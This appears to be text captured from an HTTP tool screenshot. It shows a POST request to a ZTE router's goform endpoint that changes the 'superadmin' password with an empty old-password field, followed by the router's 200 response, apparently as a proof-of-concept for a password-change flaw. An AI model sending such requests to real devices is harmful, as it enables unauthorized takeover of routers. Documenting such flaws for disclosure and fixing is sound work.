 HTTP Request
Method Request URL
POST http://192.168.254.254/goform/goform_set_cmd_process
Header Name Header Value
Accept application/json, text/javascript, */*; q=0.01
Header Name Header Value
Content-Type application/x-www-form-urlencoded; charset=UTF-8
Header Name Header Value
Cookie
Add HTTP Header
Text Hex Editor
Request body
user=superadmin&newPassword=c3VwZXJhZG1pbg%3D%3D&oldPassword=&goformId=CHANGE_PASSWORD_MULTI_USER&isTest=false&
AD=564a9aaf316089fc24ffe0d1a4c4b569
HTTP Response
Response Code Request URL
200 http://192.168.254.254/goform/goform_set_cmd_process
Header Name Header Value
Server ZTE-Webs